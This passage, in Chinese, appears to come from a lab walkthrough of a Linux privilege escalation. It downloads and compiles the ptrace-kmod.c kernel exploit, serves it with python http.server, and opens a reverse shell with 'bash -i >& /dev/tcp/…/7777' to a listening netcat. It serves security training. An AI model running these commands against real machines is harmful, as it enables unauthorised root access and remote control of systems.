
输入whoami,返回的并不是root的权限,问题在于文件的其中有脚本没有被执行没有起作用,复制未执行的文件名

打开exp文件查看此文件下载路径
wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
成功下载到kali桌面
在kali开启服务,让目标机器从本地下载此文件
python -m http.server 80
wget 192.168.217.128/ptrace-kmod.c
上传并编译

需要重新进行连接,相当于刷新,成功拿到root权限

反弹shell
kali本机开启监听
nc -lvvp 7777
在目标主机执行
bash -i >& /dev/tcp/192.168.217.128/7777 0>&1
涉及工具
- nmap
- netdiscover(扫存活主机)(使用netdiscover进行主动(被动)扫描)
- arp-scan(扫存活主机)(kali arp-scan网络扫描工具 扫描局域网ip地址-CSDN博客)
- dirsearch(kali安装dirsearch工具以及使用_kali dirsearch-CSDN博客)



 浙公网安备 33010602011771号
浙公网安备 33010602011771号